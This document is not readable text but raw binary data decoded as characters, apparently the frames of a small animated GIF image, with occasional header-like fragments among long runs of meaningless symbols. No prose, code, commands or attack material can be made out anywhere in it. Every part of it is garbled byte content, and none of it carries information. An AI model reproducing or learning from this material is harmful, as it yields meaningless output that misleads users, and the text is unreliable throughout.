�  �"8�������B�Dp���Bx6c8o��@�`)��<y��{/5Åȃ	>�R���@]��W`P؄+�{��jpЉ�[�"跕x�;HCh�i0�Bȿi؆m�D$�A8B�`'��`8�d�d@�c�������ȳBo�B2CRԓ0��T4�5�5i`�l�n�b�82#����?DCPB�k���������|0I���[�Fk�FdH)D3l���F�p�-X�[�H���M��i��F�n��F���n�m��ȻC@�i����Gm��!���K)�v�DdP�hT�k�@�+<��)�>[�<p�2��1$EV8@T܄�"���j�p�+����� 8A`����3��r�A +��F܆�lB[��Hd�K��ȳ><)�ND3c�B��:X ����t���>�t��{�k�6 䁳������� ��D����Iy!+B <3�i�F��<�Y��)�Dd��D3�<�<�@����t3_G=1������J<�t .k������ڋ ؀$�2B�N�Le��!�y!>l����)���(�Fj�@j����\y	�����=)7���܄60�{(���@(�� H;0���?Fx<+B��ԙ�A���G0	�`��f�H��Ɔ��K��<o�/̣/Kb�J���0T�B�k�|H���������"� �lGp`4B �hІҚD�5�iSm`Ѕ,LdhvH�j�H��Q���b��҅r�Q�S�ȗ�TT�6����e��P� Ȁ �;8G8�F��@1p8*m�l�6)+M#�P�DIlg@�(TJ)TʥtL
���Jʃ	�|����=�6r��3+�t���*�'�=  !�	 � ,    d d  � �͛��_" ����G���*�]��/b�xH����&RX츂%�<z����/R�H�X��sE�?7P����È����� @�P��
�b�գ�Ы@���A��"
~(Q"Å�"h�8��0U�P�G��U�dy�'�&I����$s�"�n���o�#T�(:�b��FI� �o������G+Vzr
"��,���ŸpJ�+U����CǕ�O���G�`I3�QA��N����Q9���JA�l�/�V��S��_<�W�|���B��@W�(�;�)P���DGo,��qRU��$y$��~S��4��S:e0Bl��4
C��B
�������E/T�?����??|�����QP�,��Bq\��D����� UxD�z4���k���A	3Ȁ���P��-����0t�:,r����3�:I�8�YX �YN�Â���:��D�a����HM ��?4X�
?�p�d&P��e+А�S@=�@A?��/��=�����<��cEF5ȠA�LPTP)D8�P[^\�M:�`b��`[ �D;T�
5<7��u9]��\��x�y��P�mtT�#�UY%�>Vű�lI�'	XP���M�p�U�1�=��DpyxqҳUAE�SH�CR�ǃ�`B�*E�
;�g2���������f�<��S?r�P	9��с��U�S��]U��׳a8��&	��ITHAd�8���	0��<\��Q�1������O�y����?�챞L��D:��%�@Cm���
���q��R$zD"�K���M,��;���,�P(	*�p¨i��fl����9�s�?��h��Lp����	���xKl` � ���}����$�h��$�|F�N�N�`�?=[hDH�sjA�<#�:�;O>�E����j�� e;A|�(D{Q�R���qP{�� �8�N�b�H���p$���.�*���� �W��������6��z����(�����e��r��)D!@`�C%��=d!��Q�0��|�Hc(��G<"a�R����:�%u=YgP�``�0���2y�no��4^$�X� #h���>�	S�K���N������$��3�$|���?.�P ���Η/@i	Nh���N,H�?�H  @n��@�ܡ7z`��p�9�@�|�fgY� ��y��X�����M���`�	9��T���xg'81ON�p�TR-�p�LB;�0G5���v��Qt㎞a��H�"~ ��D��A2	��Y����	W��&u�(N�	v�$0ad�&@�FN�O% �'�28���@��Bt0�2�@�@ɀ���i�'�@���(���|���`Ima�[�u���&X����s$4c�T����
w}��Rǂ��;.�B��	��TX�*��*u���G ܠ�p���ª��}�$��J^�v���x��	�6±�S��X~Ѓ"ld
,�n�%)8[9�x��'\�;8�~�s�J�@!&[������� ]�%IR"�[$��`<nqW��|�3�^z����d��#���%\Iɢo��'��N�?(���i�+H<1ɾ�(��Q���H�������j��h*<�[���-�r�*��50��DP �'�G
�75���I9���ЂT@G� �V �����`
��W!X�	\�$����{������p�`z��[���x����R��P�d�pL4�z:`�d^���܀�8@y��9��N��I��8�`�@]Oz�Z�x�'�A��� �jg�Z�H�3�C��G�Y�$�[ۘ�p�텕<�H��4�p��8`�a�Cϐl���$�5��AZ�"U�x�&@�T���D-�ь\��5}e'L>䠄{mu+&މIp.�=(|�gI�;��4�0��]������5Afy ��"@�A�!(`8hB$��Y�*� �;��0N|�nR(�I>S����t��t����:h�?��<`�Z�v�a��o��?��М7-�rBp+�q9�����c4�t.�,N�
J����Dk?��L�O?�?h�tSLb��|Ђ1�ۻK 
0��4��q�?�P�� ��p��/�����+p�\'#��@|A:�y6�����OA�S����(�O1	H��Uh_���n$A��@�����8Gy����'Fq���p�6<���K\�Y�@�s�PtQt�7x��|Ow��7}�	K����W 0 �0z��}�L�����ip� `%Ua:;�]�N�0�P��o�U�y�0)}��^F�)|Qy�`�0@�;PGA p8��Pb�X�e�$Wi�1P��`Wdf��>��
JXtJ�{��J@у���a��}�p	)�=�}�w�0 �� X�7T] �`&�~�!� �=�Y� y�FOWV8}@�{�@HH������A����CHy�p	�0ut���P �(3���eWn��zcx ���p
�@�p�=�����w���8�K؊z�k�)�
���o���#-�!� �3�+Pi�1)��z�`o��(��C�v�� �y0	H(�J�
ee���X!yW�^�H�wȀ��	�A ��r!� @ �"����<��`�v���xc� ���X������@���^� _��{��X1���
E	NA}�F � ��.��1)����z��np[�/`��{I�0v�b� �p�0NbS�@����yϗ
�0	�0�D$��W� @ � gH����&dWn0�k�6���g�HH� ��w�����q	��dՃ녚BY�0�
�pa�0�I���	���Bn�:�~0�d����u�tw�y����gg�Ͱ�� 	�׉�@VwY�AI��ב��FYPt��b��@ 	@ 7X�}�@Ar�8@��c�¨���
��w����N�0�������E��X��	������	����t���e��ə�vg/�qH�m} ��و��ٞΰ��'	��I��{w��ک��0�P>fG��Bb��  ��iii� ���@v'�j����%�v���^��
��J)��p	��p�i ��ɔC:��E)	c�U���!�( �� �������e��V� -�Ix��C�
z�����	y�J�
��KI�{��p�W[;�W$pm p*)��ib��
��*���*3! ���	�=��`g�h�zv�s6����
��p	s�F�
R�Q+ � 0 (� �� ������`HnX!� 㷄� ����� }�୽�o yjO�
֨�V��9���B��>��� �X�$7���~�
��
�%grq�4w*����� أ�y�t�ʐb�0p�`�Hg��p
�pk�@�� X�P
��	�����<P&:�+��٥�" F���X��z�șG`�   � �Qƀ?���I{iB�p�tt�`[�;	O�
ݨ���bH8���]�^ ��G,(i�� ��E���2{v��nP��  �m�"�p{k�p ذ98�3	��ZPiY`d��	����`U+��@
��	�p���<�  H	��A dے`|���
jg��8٦ @@Z�ۼǠ������9L	g�U[��h��	����˓{�
� ���b�\�0-���  )�#В й1�v��'x��@�����а����w��J0��ƫ���F���(fV=�R	
� b�T@��p޻ �D�Bz�x�m��"|��� 1@����@�I�P� �9|��3tOL���чbge��	�@��	\��>�P�L�*��ʙ !}�@�����a�p &�	�|e�������
A8�t���e�s��9��� 

z:B�F�F0��đ��2�`]�)�x���f)�\ `��R�EV�����h��BX|?X|��J	����7�{�P
k�b0T@�\`c�\�Y\�N|i�:�~@Ţ��dXɜ̟�p� �8��+Ƶ���L����O7�@q�r�{7��@��^ F�F�NH�� ���̟��h�c@Q����Y�@0�E
�|��bܐ�ʳ@Z� y��
�Л����	l�R ����:	� )zX-	@@\����X���l��� �
��
�lV���J8x@�tn�F�
|
�@
��HmS�p��T`��� m �D�� Epr�\M �|a��H���탺��t�|���'	�|�S��ץԟP��e	J�=����Q���� P0$`cb ��,�/��  �,�`����$���	�pyh�[��ɇ[�ޝ�j��m�x�&y�Kk;B�H�s�Tp�*kؕ���66{��潆�u{Z�+@?` }�@�LPL���������	��y�s��J� M B�Rp+}��Q �m��ӕAx x�|�X�@�����& ��	Q�r�ZPJ��@��F��fp�`	��ט�Ǭ�	yPD �I��}��� ���i�ص�����(��- � ^V& =�,QGG	�[�|Wq�X���m	�Pkz��Pk[���I��g�����Ӥ�s0�x�����1 ��@0��y���^��|��xWA	���eT��f�t	E���D�~bP'Y��L�����@��b�{\����[<?P.�i���	H�A	G����Z��f 	�Kz��z
+ D�@���z8Շ���9L p�x $���.��0%03D�훠��}��p��	��R{�J����`�ޠ��hY5 �$�����#�]0�9��6�� �/`nC@r�	�@
�p�~^[�݌	N/	U��O�}�a�/���vr��́Hi� �]��m�6���v2 �6 �~h��j�F���@�ǘp	��P �A8�in�1P?@Y�^�\^9)�(��������m��6 ��� �ʍ@�x}��F
	�	��Jg iB�q�\�X�z.��`�`�e?�]0�_�_�����`�7���j�l����(}A)Fsٛ� ��[c�\��@(�k0�2P�	� \��� ,�]`��^�0��_ !��@0���0p`�4�H��?e�ݪh��Z�P}�d�̿J��(��o�?�x��#��?H�����8�7b�B.]H@��6l���F�64L2��V+�8��5P�2�d�m����� �;S��I�N���d����- �s����(���e��S_l�a�_� /b��c8P�?)S�X�E-c�nM�+*NnEZB��Q->�h�?����@A�RQ|��d�J�H�BF�͜=h����*�ƀ"ձV�a;��D��BLeМ���3���k ^��:�0p���: �
.�XJ:�� �4��#�������㟙�(NB)eWf�g��<		�K.9�K����x�H,���C7b�&�� (� ���.���� 6���8�I�����$M�œB�OJ�(���m�R��+� �.�p�S��
l�t8* ���̺����͎Hc�#^H2D8F��D=��Ē9��+N0q���0��*��p�/D��쳁������鮬�Rg�AiEm*5F��2���= �V�>�ĭJFR�L��B/����z�@Ba��SH�b�g�j�r)��% L��5l8m�,N�DO0��UN:�L ���B*I�/�0�0��"a��$�<��x�������ʃ�[��@"Ɇ
qm�d8MLVw�O�!�c99�J�c8_��3���'
(`���'f�N���Eb��Fu� ��6DB���
�-���J�kP0yrP8�+l��[�.���F��&B�Jt����*�(x2,��@��Z�a� | h��[�0W�T�_ϕ8��y��xD�J4H
ꨦ���(P��pnQ_V�n@"�5��C5�H@��]�S���Y\�$�T�S�%1�G����^�XV�$X��@�!���'0�?�F+I&:�^�ཱྀ�i` q�i�I!n�[>Q�R�� |��AX��\��ĚH	I0� �Ј{xc n8�8Ȥ�`(0@��"���#jH��$�Bd-DJ(�V�S��#졅B�Cc�����&,Q�5�$�Ѓ�p*h��G4r����/0���'4�P�6(�� : �}%�hlhc
��(2�P��x�P�?؃Cc���pE(<��M\bM��@���t�nP��6�H@J0�RR ��%!�ߵ&�Q�c�C��7���`�@p�[̂=)1�
R�R���&*a	I����@$�#
5�Q(� ���`�3�&�����m�9U�"Y΂#�eX��:���E�6����Tm�?�q� LA���P� ��!BtFm��F1�N�B�vt',�#�b�u�E1jqRr�p�
�(º�<�����88�(�g<Q�a�$��C"���2�6��7ڠ������EjGy&6,� F1d�Q�ч��� �b��ތ�� ����@�I�?�i��E!�D�
78¶�Æ7�a�\�-�EWG�N[XU#����YP4�-����|�#Ո�Zy�/`��Kq�U� X��0#A���՛��G�ц<��(��bo��c$��X�?��_Y���U[X�E�A�ՇL�R3	$�9+�R�#͸�t zaC�O!FU�6��C����1Z#���H��u��H�	�B>�8�9_�V<B~�G���V�nX�"%�A�2M��� A�ɬ�h!!�F1�E��-R�����v�1lQˣ�N%�,HA�=�C^���p��7�1�\@!f�KB0�$���m"��m���
�FԦ�}LC���B�1�[�Z!2��1 ,�c���5�9_���8ЇH�Bq�j\�u� >BZN���Cܡ�p�)�F�DF��h�$Bq�V��-��ju�'����q1�l㣐s=
�!,X�
U���ȇu�qDd����BTpځ8���H�?� 1����PA��|4b��P�-�q�ߦ��HF�QՁ�\!�1Wei]���+��qC{I���P�����C���hA����lԠq8��4��]5;n�;��5����a=g\��=��!{�<P�ӁK6�B���I�C"&�o���+�Ƈ��hh�ɵ�-���ò�)�oV���ZU!��7, X����X����o�c���>���@J��p�C8��5{��mLÄ
Q$6YV[�<�(_3;��d�Y#�n�1��X���u��g���� Eq�o#��G"f@H5|�5��Bm���شx�iF�O���:�K�㺉P�{�c(��7[�ú���� ?U��FHo���;?kHx�P"ؤk��(C`�NB@�3�{ |��N��`H�X<Wk������������9���]x%�K��@�`��Z1���P��0��؀k�����B5�o"%2�3C��Bg��c`�S.�3��[��):k9X�����;�<`t(���o(��� `��	j�mp BXDi�i �@ ��Z!�����`�r�g@���ch��X�� BX�,[h��CY�< ����b���{&	���K��q �:i�o�N�Am�mh�S�XT�U��p�Z���yK.y⼩y�\�>W �؃"�hƁ ����  !� � ,    d d  � ����OJ!?�)� b��0Lp�0c	8Z�h��_�,W�5��#��+W���Ӧ<0ìDID�4f�#Q��F���,�� �⟊*�����x
	
�7o�:)7�w�B	0Ҋ���'2n<	�J�+Rz�ѣ
���n��'��)R�����q�%DH�Bg	�'`�`��#FV��B����SWD��D�y�p�ߌ&��1C8zHi2��*`���{Wa�'Y6��21��t��qB�Ξ�$��!��7��8��ĉ	Q�N�ǜi�������_8!:� 5�p[iEf�{=�sQ�qW4Q�	}e�yL!S`%�D;�@�z*� 	<�w

���	5��B
*�	��`�*�\5W���O,<DB��AxiP�:� �	3���pRLxE.�J֥OGE�@�X��9�WYp���n�U�M̀A#(�B����V�t�on��\��?x Cd$�GGMdS��C=L�Ez���qUw�U�U�M�Ã'����+�u�?8���Q4P@�3�#P~
m˃�� Cn�O��N��	���DY Wv%���J�^�)��Gyl��M��CI���b����
0��b�C,���V\q�$<����Z�ЁX B	|\B=�8���8z�ZX�,��r$�h"	az�E�;,!*'�C���`B�, ���&�
��5 7��5�f��ޯ��Fa�X*�-�\�̑h"7'rGRo�i�i!�,� ��� 8{$8��ǂfE9�8�@��#E1�`���i��=��C+�,��IS�z�#�D��#�Į��t�	'��rs�_�EuW�,�*�
,�����ģ�;
A��<l��uxMn�["h BF9,1b��OH9��z�|DҺ�
q�I(�w$a0Cz+,L�9�F��0 0P�d`X}hX9��x�&+��v�q����C��3�'��W�$��<�e7��#$�:I�Ç����Bщ�<�zCﲀ,<a����#����@\*pAȡ�8����z$X��i����9X(�����0D�� �&@A�M��f���4��B�cC�6�,xagS�F���%�� w0|��9�9�A�w�c�P�V�l����Hi��Qd$@�^�2����% ;I@B��D!s翛	PU�db��P',aS��	  8���*�^��a<�<�Q�����
���	E�g�C�._a�[���p+��	K�f4��&

�%QU
i"G(��g�Á{���, Y��H��r0�z����p`[M*�b8�D��+��.APv����`�x8�#*�0LlBFw,�Pp�?�ZQ'���I�����
<`' �C;ơ�sЃ��F@ ����i���:������M���0Hb�8F3��d��y�$Ҳ0�����H0�qU㈯qM��s��ЂT�`"�@�Ar�Cl`�Cf R��i�\M�Ě֫�{��$Ba�f��� h�w�Gd�	>K�tǣ�"�`-��,��Ta�#U��Mh��%0�	'x &`Z$����րp�<����T��[d��/���u�?��S[�"�s͢P�+�-���L@���T�r�b��ZaM�PXBi)�^W�`�<�;�0_L���>w�	�P!!��
��EJ��]0���P4���B�ॐ	TJE���6@3���^`���@!
O�\�(Ѐ
`�� �;���ހ
ЖBp����Ca0�N @�9�41
[ ��eG2l�P(��5#�$`"+L�
(�Bj��G@��0$"a&�.x8�+T)�Rlq�PH9ޑ5 	%H��
�C_�r�HI@
��@��0@�HF�?�q\�����'~x3���8�C1�7�N���Hf$/�hiU����-�`�x�0���$�!	6�v6@�\a�-Шr0�	dKH@N��q���P����OV�����$�j������$�npw���3�|z��|�©��:n�5��8�mX�?:����
"H�&PH��rq���b�+��9щ�2v��$&nZ�#���瞪�H�9���@�0���U��5��G 
$�,�T(=2�HPѵ�y �?�>\ �$��B,���w"ܝ�D�)�zJ�������~
�0�ҁFnڄX��_u
vq0�!	I?�6P���.=h�����<��f��B���R���hƂ�A�[���VH�k~�[���W�Bt��wb���S�[^�P �rx�� )�|0�j�i����w�&R���F�s/�
�0��O����z��	�p{!G	��{0��Gyw
�0	�6�%�U@� � LS �����G�� yC` R0m��Wm`m�>fp��O U��m�u{/���n��k�!�7�{6�C�3N��A � �$��,$@�����k0�I0D�N� ; ��U��r�Cz��O&he*h�GD�w!w
�Fvr3hs v!EZ�P 
@��� \ 
� ��knpIpCPU(t��]X�+G%8�� P����~�'	��qrΰ�
���{��m����$�%!� � cx�5u�(� ��x7?��� +�*�a
�r�7��d'�z��~��z7G	�&��P���(�3�m��	���#E�G�I�b���\�����xR��C �� �+$q�Πm����i
�Og�.�~���`���3���p	�xS ^�+�Q� �� 0�\�
T!���x�0�P)Kp@_���W��X���t(�*��v	l
�@���H�刔�wxw
�p_�ՄU` �^�<ɂ\�	�����kp�CriGW���I�z�@���Y��G�͐��&w�x
�З�����V���`
�P�`�U��+��EC���4��~�k���n9G �M2�v�y�p{�Ȕ�`�%�JY��IDr�r�`�(��xiƠ�:h	ga�Yc�� Y�l�<U�b��9��G A�Vvu�k����
q�Y���h�
�`3)�	c�O*(�����Hʀ�#i	���+�A� �<Н
a�|p�yRz�0 V�uɞ�H�
��~I���E��P��)�L�ɘ��`�*h�����	
^�)�4 ��I�0A�ढp���xipQh`���S 	�F����yw�w��Ս��
&	�0w�@(ڑ%Z�˹���	��3]�) +��<�� M�|���
�xpR�$ �� & u/X�rH�]jw&ȣ
a-ꉡ�	�p	�`	�Pz�(rn��Ơ�@f
a��3U���+P��l���19(�����xw��P `e>ɬSy��y�v�w�����Ph�?�����	��mC9�
��@
�h�]ֹI�</ɝݙ+����
���m9C  � OY�v�m���k�ȣ,z\L�?�4w�Pz�0�?{Zfz;�@^�4$� ��
a �� �E�
����np�n8  �u�m�	I9�|˔Yz��hC;�>���zj�`z�ꑏ�� ��P
��D`��� _��`�405���
�ж�7�� �	�a>�>DٞG�Os��������{);PV�6�ȠrJ����c�>�]G� *;�ICB���1�O80��; �ke�9p���h� ��H�0�q��
ۻ�`Kf�etG�׸�yr�`�`~��b��
8$� ��ВCW( ~���
H� ;�s; �P [��,�)�VX�`��9��@r����C[ ~�43	��
ɥ?+�T���	��-�7+ � bk0�<cI�(��
~0�np��F��R0/x�#<�gx��0����H��jz0��`��n����`�eTK�@
��Pc ?7��z8�{�-��#\��H �<�kpZ@9�7��_,��97g3�#@��jL34J���� ��T;��	��	dP.�+е~��ے�FP����A ��, kD V��m �D�#�����_��ǃ�j�Cs׆'������
N��c &3��Q�Ǉ��0�F�}�~�p��� �Ȫ1��P�0��@��t�����ON�F>4�7G�%X�gGЩ����d�����\8ѫ� �-���7x������CI�sZ� U�(��	mɘ|0nD�F��?�V�'�k�� �
���k�b+������R �~��S�F�,�tZ=�K��-�rJ���O]��g�Ԙ���`�� �|T	b ;���b���c0�L�Ad�ϧq֊m,��y�K��� �rzg�\}y���
~���W��0}�
�
�	*�9`���� ��<��1�E�]���P�   ���5c	���
�����Oq��h�)ji�M���3\
��`~i�i� +Aٹ�$�I�" ���s 𽱊�-p_=�	�������`�i�Lrm��`r7���v�p
��
��	��	�V!�!:P��sէa �s, �x�x�}�
��
�ܖ� �`��u~'X���rmH	��Z��I	9D	�pj�@
�'ۖpm�TV�	�E W�<�c�� �s�j�������k4  �R' ��
�w~��z��0w[��~�H�[@脞[�gp�)ޡP
�pǖ�	icZ�R` ɽ �m��b >���~���M̖M��}�2M�&�?�#	H�)L�L�L�Z�J���LY`�v	
��	v�T�V`F0s���}8�Q�^�:0{0OJ���Fļ 7F,�y 
�4n��X[�맱������[`h���	������~	�.D`?`np��Ν������Qܧ��3�ܕ�Ы�2�gy@�C�327	���
�����n�[	[p�0�@�^�uH@H�F o�����b�,����i�����L p7�"p <���L�c	�P�[ ��p�w��N3�p	m��	<tE�V ��`v�5�����R0�5��~�2����.7P$p 0 m�7'v{n{i����0��0	��자�	@�I��VIyz�bΝ��-�ˈ�񼿱���% �3�G�{��✑�~����N	�~	���	�P|4�k��`D�F0ɒ�Yt0
�,�\��.���~��0�(� G�r��O�
a��� !I��>�:���%K^v�{`��8q��a�����o�?$`��oN��-]z ��0.L��_C�B��E+�$J�(m��F��N�>}B��BL�*���Dǿ��̱s$N�o\� $�$1< ��
9�ļt�V@�1`�C�?!i��韭[�p)+xj��I�:a:���,Z�<�Zhi���?�R1ɿ5�d������A.�@�_nF<��@p� ȔP�ƿ�/l��N�6�fٲeL�3d�:��LWP�<{�d���n!���!e5D� A��0`��?|P�.�	�% � 4��#�2r� 馛�MB)g>��gnQf;����T>��!H����၇8��'��6��6�n�� ���X�'�ZZ�#6�@`����
dA��CPf�E���pLg��%�S��H����'
����(��;�p�F
I�<��9�Y����L`��$���,H+�PC�A�BI4�$�hqFM5�;\l�%��θ�2�+�9{��"�*h��z�#�2p��0HA�=�q�$�L` �J��ZJ��4^B��)��O=�2c�C�d�]��YX�ĒK���/���/�pb�܋������HPp�Xj��%�`�%�%@�۸�#���lu\*���M8	5E\�c��VAI���1��9s��!	:���7b"���
JJ�Z��%��MrA� ��A����i6�c#S@���0T&�NB)e�]�ŕP@���Z�8��
,��b
���A�0��i���I��$|	$κ!r��4����A��,�����OB����.�I �$p¡�G_/���֨�Aq㟳zl��( B�z���A�
�4S5ȆcBa��H&Y��<9��C���8�K��Y �|yA`(^����Cd!����$@�²EJD��0,�!C` ��d!r��'��P���+�eȷ�/_`w���!�`�4Th0��	0�H��emAi�H΂���pui0���Ѻ,�o�0���Q
ϐ� � �?H�
�]�c������S�
!шj0�~Z�LՀ<`@cRH)" �|�	�1��� ��G]���q�����B�Ԃ�ܛzȞ1ԒV)�萈jT#8r� �� <�iy H���&$ĩ�n@�8�P$���8)�i� ���'hXèh�3tDO+���Y�B}��� ς�!Y�� �Fd��P�4 �F@��*�,+�)�G��M�����!��P��vt;�,RT��r�2�aWp�|�#�S�Ds��x@jXC� ��@�0 ?`�BO@��$Aj����5 ���L4XȆLC��	{hơ���1.<R
T�B;�8�+1����4}����0TV�F5����a9H��� T�[1�3[� )�@�I�����MBc��fF��Wov�.���Y�J;*�E)H��xU"^�������6\A
���?�5��G�%
����MA x�
�	�	�Y�}�����=�QŘv��Ū�c��� F��aW��\4��;�[�M�!�ȃ���m������~� �!��-H��X(�l�9�������?(��Zg1q.�u���5D�%,`��W��%�$"�W���/>��8 �ލ"@�l�
�1@H �˲�yu �� ��n��7��I��Q�-�a�u�� �,Q{�+c��Pn��D%4!	�Na� ,>�a�C|x7���0P�J�6��j@����&7�r2��0�[�Y��H2�����xoAj�R�����&8�ߝ� ��C �@l ?p �V�D�O���p�B\:���? ��i@��r����"��Ū��.v���p^�|a�w�xo!��b6!�<�c���5 �k�� �@�&Б�Ʉ/����C8N��.T8N{ث�-�|�R##��P�=R�5+��H-L��Q��39(@�0�!��G>���C �6 �,�4 �7�`�`A���� 6�Y8@c�+��x%���'#�$o2Ҿ�c���kFF�^IRw��6�+\��~/�7��h#�I�+AF������QB@����^�X�hzoz���<ݥ6F��K���3v�K�P��������|�c!.H6hD�l�������� �
t^"��DⳞ�tA����6� �Ay3������j�E�So�U����;��HsW��3�]��}� �@i��HЀ@�"0�'y��$�;��jkkh�i ��QN���oȇ��=T3;�=v(5x��;��[8b�3�X������<��th	h��`��� (A��)7�C���iG����@��A���(CxRK��K,�c(5uY���R�3[w�?W�����=M��Dȇ�@�j�o8���X6|��p�Dh)��6���6X�c!�@�~�<uiuI�sSA$��+K�cx9փC��V�1��M�i�C��A��P���� �  !;X�X����mp�i�>��<l�| ,V�YH�c?�S5d0CVT��S�x�W��Xl%]��W�V���E9@��F�n�8��_���$d>��+HG�G�(�y� +i,�|XC��S;�[7g�fh��C�b�6,�b�+�����3Kx��0�GP�6�?_�����F��HD��� ;�>�2�K,Jg�&/�l(l���P8��+�nTA�K����T�t��s$�X�/���׫?�ȃD 8 k�p�t �e��`���}�G�ċckxF�*���|��B/v�;�T̏��[5uY7VtC��CZ|3Xp�$���1V`�M��2���p���EЁ��P	؀��8�D�#�;�B�Kg6ЪhXJ��E�
����F�$�dX5V\�us3W+YKu
�Ό�W��?���4�Gk���@�C��Gk��F`�������4�b�pk����=�D�R�+V$G鄿VB�����˨�o�In�G�: �`0��:`G���0�D�0F��,�8o� ý�89����[��L?�K���ΐ�Qb8������3��0�=I`�B@�o 2���D`����  !� � ,    d d  � �	l��G�"=fh�O%6T(Q��	9V��"��+X�H�qC`,����Re�&=�\�BE
�3T�@A�g	@E����
�(��0a���>��s.^<z����:��?~}p)"4��7�:J���G�w����o��R�d�&O���T�"�G�:f�I�o�I��AB�NY4UQC�? P�yG/��������<,�AC��5H\���ɏW�4ё��?,Y��FR�*M�o��/2�=����Y�i�'J��!�_���Q|�����z����׏_�=�@R	0��o�'8���^��`:���L`��V�c848C	(���?$�`���WBe����
(� _T(���.�x��>��7O8��%H@�0����0��@�	��3�^U��@=T�Rap(Ж+u$RG:��
t�@Be�U��YY��+��|�����WY��<q�@[dX�y"x0�m�x.!�Lu�O�b���L�e���Tp'਼9�b���I�h:�d (	s���U�d��:m�p�?0Dz�o"`&���p@B	�uH��wa��G����d���*���w9!qN���W2HO����@������<���E�s`:�M��#x��	 ;�C(����)�|n�sx(�?���X���]94Ȃ=�p��8��0 �WPC,���W��3��p�	�
��\PAf7� ^X\��JM06�0��L�
$	'����?��Qn��O4��?;8�`�+�0jQ�� �`��{4|NÊ�Ï#7���o�m<��%�pBn����u�G$0]�F�O�o?�&���;'� F�sS����� cw4�c��?T ���S�;�'L]����x�	gBK,���KT��a��ݫ�Զ��!;l��R�݈�A��+qd6��� y�"����4nc:�š�r��H���Z>�� L,a�?� ��tHu�Y�$�2�Ubv����:�r��0�A&�5�}�@hP��}� � �2P���8��rPA8�.���� m:	J�;2�A��+\�
P�1�r�]�Z���i"�+~����^u	QN������Ɓ9���xZ>��� 2$���8��=�u3{_�c&�h"�����f	I��e���%Li7N��v��B.a#&(�E �j	
�h2zx ��wj��B�	h�cv�Rچ�\�YP��J�4��x�+��FI<�~�x�;#	N��,��D��$!]�
'���p��L�&�ǁ
� �p�:�1y4��Y�,����9�[Y�ti�r=B�0�?n�6n�y��^�>�P�/^�@j�S��g>���*��T��bA+�!�xl#Vx�	t���!ȁ�=�/B��)K�x�#��܄+�黐�.ZЂAQ
��,�^$���zu'F�?R�����;��=��P�	8����������,�)��x�1��d���+mW��<�5%8��?xp%Є
N���t����	�������㘜@�3,(@�sA�Pb�~AK��� �Y܂��;�a�W�Qn����#�0�����A�# t�v����	LX���$:��M��p�	4P$� T`�}r��ü��a(�rn��2��U���[v�+H!R��2�)4A�|�9T��U�<p��З�� � ��aB�rS-��
9Hq�R�%�`��@~Ӄ,<"�8��wë�W�#��@�`�" �T`C���3���Q�/��'8a� ��|0ƺ	GP��Hp�'�q\�����1*�&D���K�����P�@dXǔ��mx|�%0�I��#��B��'p�	 h@���`�?��"H��Lp�%� !�Ǌ��D�
(��M�n*�i_��S������Zg��IH��G*�r�H�a&Y�t�{}!Hr��������p��H c2� ��RЁleU
E���/P)��wwK�-��W�1�4��$|=kI�A a�a�q
��5��\u�Ǆ��^�B��$W\Q�G���$�@�@���`t7�R�p�<��nov�-n�f��1�a%kJ�����a(�]�S �5�`�.��b���Nh@�'=�a�t���|���B��A��sv/˃�^��P�B�gK�M���/���_hA5æ���>]E�	9� 0� `9���t������@�y@�G��)�!oA���}����o߉8�b��.g������ �� ?�@���x��0��A*bT �b>D�	�qFyw��
�6���1�6t4��p���k��c�f)  � cLң]�
�0\�G�q2 %� 9 S�WYpjA	��	Eg,5w�&3'��R��ZC�J� o��v'���t�7p��z~e>�` �EEq�#����q�G7 _�`�]Y 	Q����R��$s�j�����@_�s�q�bw,�R��,8	~�Sw��� � �� ��+ ��
��i�kP}D �� &�S0���j�'gn6��hwE�z'����"X��	��tx��@ EE0�����
�0}�7�P�r��8	�V�u�dw4�P���;�%͸J�0�_�
��	��S'S,� � 6H���|���n@��(6 c�[b~'{��j"�����͈DgC(��,�l�����{��	;�B�/,� P���|Q�)����C�G�C`0��ES�� ��Ј��fU�RH7�p�$���R-4	^��W	c�((�p
�JM�+>�@C`��|�
��n�C�q@g1@>Q����"���@s�J*�����`)�;xc��؈�Ȍ��'p�p	�T>��bV`� PuQ�x����'��0�i�b!Q����R��R#&h���[(|<�z+��	�`���	��g��&u�E@  ���8���vHy��I1�Q�©��hZ����@v^��o�	���0��ȟ"؏�I*y��?U�m!�� ��Vq}�
���Cp�1�Q�������(����I��0����VO�٢�d�p����pe�-P*� z4�� ���~ 
��(�� /� v '�Y@	�و)*�g�W){�����0	4d�y����`
o�`	��)@4RT ,�����  � 
���
����W �1�AU�
�٢Ȑ��I��`�J��
g
w0exYV���@�P
� b�.p�u@�PTs_( ������q@  cp�X�����΀NeX���"��R)6KGw��J�`��`0
�P	c ]��������|��@�
~��]�qG0  P *7�S0��xŹ��:�0���j^8	�tC��	��_y�_��0�P��A+P�	pn�p �ٮ F�������1&p4M 	c����{`j�j)<�s�0	�p	���0��x�Y;
��M 8,pE8�A��@��~�
��d��! �  �)� 9���I�*�����P
��
���)Ukd�#C9ڢ�mJ
!�` D!�
T ��� �� q�P�|�qo�A 0 P�!�rצK;�����p7sCC��s��a`����~;ʌ�0��0b�o� |b��wʸɄ � ��@� �<���
��u���JpI�Rp��Ռ#6��K��Cf	D�o��z�";4Z�vgZU�sk�*�`	���e� 0�EsH��q�x�D����!�
�H�n�/�8��H'|� 	���am���s�R��Jm�J� o� 0��-��� �z�ͧr��: {��p�a� ��H{!�D�6ו�0Z�[~��C[��K�k2�J��˨�+����F�e+@� � !��Db64 ^��j�!���pT9�
�p67Z�`Z��������BmSk�j��������u+�`	�΁���e�E�d�38�{�~@�b�3[��yPNʩ��)b����koj�o����ǳ����[��R����0'� ���k�Ii|>`}�  ��f; a_�� s��p��[����K|e�J� �[��^8[);��Q
�0�c�b DV��l��H�+`R�~p��\�!�_c�`�
�v�ƀ�"�R� ���{r�
��r��[<����0���H��<��I͊5q�|  ���; �,>= �}�� w*�-{Ȁ����J�8x��
�
��� |` @�80��Pz�� ��7%9�Я >�����G͢�Lb�J�v�J���$m��	2��(�;\	�!:`��PL���<@7�e��<}�s-�0fF�S`^����ʴL���`
������s�(	�p	����P
�����;�"T`� �������T0���:- s��;����9Ny�0
lt�� w0*k{G	�=	�ׄh`>�ޏ0�'X
�����	�pl�r��\� ะ����̖)�֝=���5�*�7�`[�Z�����L �!��Q�~	����=
